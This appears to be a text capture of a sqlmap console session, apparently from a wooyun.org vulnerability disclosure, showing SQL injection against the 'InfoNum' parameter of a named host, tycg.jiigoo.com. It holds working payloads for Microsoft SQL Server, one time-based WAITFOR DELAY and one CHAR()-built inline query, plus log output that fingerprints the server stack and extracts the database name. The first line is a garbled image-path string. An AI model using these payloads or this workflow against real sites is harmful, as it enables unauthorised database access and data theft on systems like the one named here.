 管理员: sqlmap
Payload: InfoNum=65 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: InfoNum=(SELECT CHAR(113)+CHAR(117)+CHAR(97)+CHAR(116)+CHAR(113)+(S
ELECT (CASE WHEN (3118=3118) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(11
1)+CHAR(98)+CHAR(122)+CHAR(113))
---
[16:39:49] [INFO] testing Microsoft SQL Server
[16:39:49] [INFO] confirming Microsoft SQL Server
[16:39:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[16:39:50] [INFO] fetching current database
current database:    'caigou_dongchi'
[16:39:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[16:39:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tycg.jiigoo.com'
[*] shutting down at 16:39:50
D:\Python27\sqlmap>
www.wooyun.org